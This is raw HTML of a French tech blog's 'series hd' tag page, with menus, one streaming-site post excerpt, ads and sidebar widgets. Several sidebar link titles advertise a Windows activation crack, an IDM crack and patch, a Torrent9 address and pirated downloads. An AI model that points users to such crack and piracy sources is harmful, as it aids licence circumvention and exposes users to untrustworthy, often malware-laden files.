			<a aria-label="Serie Stream &#8211; Voir les séries gratuitement en streaming, en VF et VOSTFR" href="https://www.astuce-tech.com/serie-stream/" class="post-thumb"><img width="150" height="68" src="https://www.astuce-tech.com/wp-content/uploads/2019/10/serie-stream.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="serie stream complet des séries en streaming gratuit, Un accès illimité et gratuit avec qualité HD et Vf et Vostfr en exclusivité sur SerieStream.Co" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/10/serie-stream.png 1262w, https://www.astuce-tech.com/wp-content/uploads/2019/10/serie-stream-300x135.png 300w, https://www.astuce-tech.com/wp-content/uploads/2019/10/serie-stream-1024x462.png 1024w, https://www.astuce-tech.com/wp-content/uploads/2019/10/serie-stream-768x346.png 768w, https://www.astuce-tech.com/wp-content/uploads/2019/10/serie-stream-960x433.png 960w, https://www.astuce-tech.com/wp-content/uploads/2019/10/serie-stream-887x400.png 887w, https://www.astuce-tech.com/wp-content/uploads/2019/10/serie-stream-585x264.png 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/serie-stream/">Serie Stream &#8211; Voir les séries gratuitement en streaming, en VF et VOSTFR</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">20 octobre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Torrent9 : la vrai adresse disponible" href="https://www.astuce-tech.com/torrent9/" class="post-thumb"><img width="150" height="99" src="https://www.astuce-tech.com/wp-content/uploads/2020/10/torrent9-cz.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="toorent9 2021" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/10/torrent9-cz.png 640w, https://www.astuce-tech.com/wp-content/uploads/2020/10/torrent9-cz-300x198.png 300w, https://www.astuce-tech.com/wp-content/uploads/2020/10/torrent9-cz-480x320.png 480w, https://www.astuce-tech.com/wp-content/uploads/2020/10/torrent9-cz-280x186.png 280w, https://www.astuce-tech.com/wp-content/uploads/2020/10/torrent9-cz-605x400.png 605w, https://www.astuce-tech.com/wp-content/uploads/2020/10/torrent9-cz-585x387.png 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/torrent9/">Torrent9 : la vrai adresse disponible</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">23 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Make : créez et automatisez tout vos taches sur une plate-forme visuelle" href="https://www.astuce-tech.com/make-creez-automatisez-vos-taches/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2023/06/make-automatise-les-taches-quotidienne-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="make automatise les taches quotidienne" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/make-creez-automatisez-vos-taches/">Make : créez et automatisez tout vos taches sur une plate-forme visuelle</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">20 juin 2023</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Meilleurs séries d&#8217;horreur éprouvante a ne pas regarder seul" href="https://www.astuce-tech.com/meilleurs-series-dhorreur-eprouvante/" class="post-thumb"><img width="150" height="75" src="https://www.astuce-tech.com/wp-content/uploads/2021/01/meilleurs-films-dhorreur.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Meilleurs séries d&#039;horreur épouvante" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2021/01/meilleurs-films-dhorreur.jpg 800w, https://www.astuce-tech.com/wp-content/uploads/2021/01/meilleurs-films-dhorreur-300x150.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2021/01/meilleurs-films-dhorreur-768x384.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2021/01/meilleurs-films-dhorreur-585x293.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/meilleurs-series-dhorreur-eprouvante/">Meilleurs séries d&#8217;horreur éprouvante a ne pas regarder seul</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">20 janvier 2021</span>						</div>
						
					</li>
									</ul>
			</div>
		</li>	

				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li>
			
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Connexion</span>			</a>
		</li>

					<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Suivre</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="social-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="https://www.astuce-tech.com/"><span class="tie-icon-home" aria-hidden="true"></span> Accueil</a><em class="delimiter">/</em><span class="current">series hd</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/www.astuce-tech.com\/"}}]}</script><h1 class="page-title">series hd</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box full-width-img-news-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="full-thumb" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'60','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item tie-standard">

	
			<a aria-label="Film en streaming &#8211; Les meilleurs sites de streaming films en ligne" href="https://www.astuce-tech.com/film-en-streaming/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-24">Streaming</span></span><img width="780" height="445" src="https://www.astuce-tech.com/wp-content/uploads/2022/10/film-en-streaming-780x445.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="film en streaming - Meilleurs sites de streaming gratuit en HD pour regarder des films et séries en illimité" decoding="async" /></a><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://www.astuce-tech.com/author/admin/" class="author-name tie-icon" title="TETA PARFAIT">TETA PARFAIT</a></span></span></span><span class="date meta-item tie-icon">20 octobre 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1 327 </span></div></div><!-- .post-meta -->
	<h2 class="post-title"><a href="https://www.astuce-tech.com/film-en-streaming/">Film en streaming &#8211; Les meilleurs sites de streaming films en ligne</a></h2>

				<p class="post-excerpt">Les salles de cinéma sont un endroit populaire pour regarder des films. Ces théâtres disposent de sièges de stade, de systèmes de son et d&#8217;éclairage à la pointe de la technologie et de dépanneurs. Cependant, regarder des films à la maison à ses avantages. Les gens peuvent regarder des films quand ils le souhaitent sans se soucier du prix des&hellip;</p>
			<a class="more-link button" href="https://www.astuce-tech.com/film-en-streaming/">Lire la suite &raquo;</a></li>
					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Sidebar Principale">
		<div class="theiaStickySidebar">
			<div id="ai_widget-18" class="container-wrapper widget ai_widget"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-27" class="container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement (pub)</div></div><div class="stream-item-widget-content"><a href="https://hibistech-crypto.com/"><img class="widget-stream-image" src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448044_x.jpg" width="336" height="280" alt="Tout ce que vous devez savoir pour gagner des cryptos"></a></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-11" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-11-popular">Populaire</a></li><li><a href="#widget_tabs-11-recent">Récent</a></li><li><a href="#widget_tabs-11-comments">Commentaires</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-11-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-11-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment renforcer la durée et l&#8217;autonomie de sa batterie" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-1-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment entretenir la batterie de votre téléphone pour prolonger sa durée de vie" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/">Comment renforcer la durée et l&#8217;autonomie de sa batterie</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment accélérer son téléphone qui est devenu lent" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment augmenter la vitesse d&#039;un téléphone Android" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/">Comment accélérer son téléphone qui est devenu lent</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Gito scan manga Action complet en vf (PDF)" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Gito-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Telecharger le manga Gito Kang scan en VF" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/">Gito scan manga Action complet en vf (PDF)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment télécharger une vidéo sur Facebook ?" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Ajouter-un-titre-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Enregistrer une vidéo depuis Facebook facilement" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/">Comment télécharger une vidéo sur Facebook ?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11." href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/Ajouter-un-titre-2-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment quitter d&#039;un clavier QWERTY à AZERTY Facilement ?" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/">Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11.</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 février 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-11-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
						test					</a>
					<p>test...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
							<img alt='Photo de sdasd' src='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
						sdasd					</a>
					<p>Stara...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
							<img alt='Photo de testvendor' src='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
						testvendor					</a>
					<p>Enjoyed it!...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
						test					</a>
					<p>wwow...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
							<img alt='Photo de Ali' src='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
						Ali					</a>
					<p>Very awesome product....</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="ai_widget-19" class="container-wrapper widget ai_widget"><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
